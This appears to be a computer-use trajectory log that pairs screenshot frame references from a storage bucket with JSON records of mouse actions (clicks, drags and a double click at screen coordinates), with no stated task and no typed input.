
{"action": "left_click_drag", "start_coordinate": [241, 248], "coordinate": [199, 256]}
{"action": "left_click", "coordinate": [198, 248]}

{"action": "mouse_move", "coordinate": [126, 249]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [200, 219]}
{"action": "mouse_move", "coordinate": [236, 235]}
{"action": "left_mouse_up"}

{"action": "left_click", "coordinate": [236, 235]}

{"action": "mouse_move", "coordinate": [238, 249]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [127, 231]}
{"action": "mouse_move", "coordinate": [244, 240]}
{"action": "left_mouse_up"}
{"action": "left_click", "coordinate": [127, 232]}

{"action": "left_click", "coordinate": [244, 240]}

{"action": "left_click_drag", "start_coordinate": [244, 245], "coordinate": [133, 248]}

{"action": "left_click", "coordinate": [132, 240]}
{"action": "double_click", "coordinate": [133, 245]}

{"action": "left_click", "coordinate": [244, 235]}
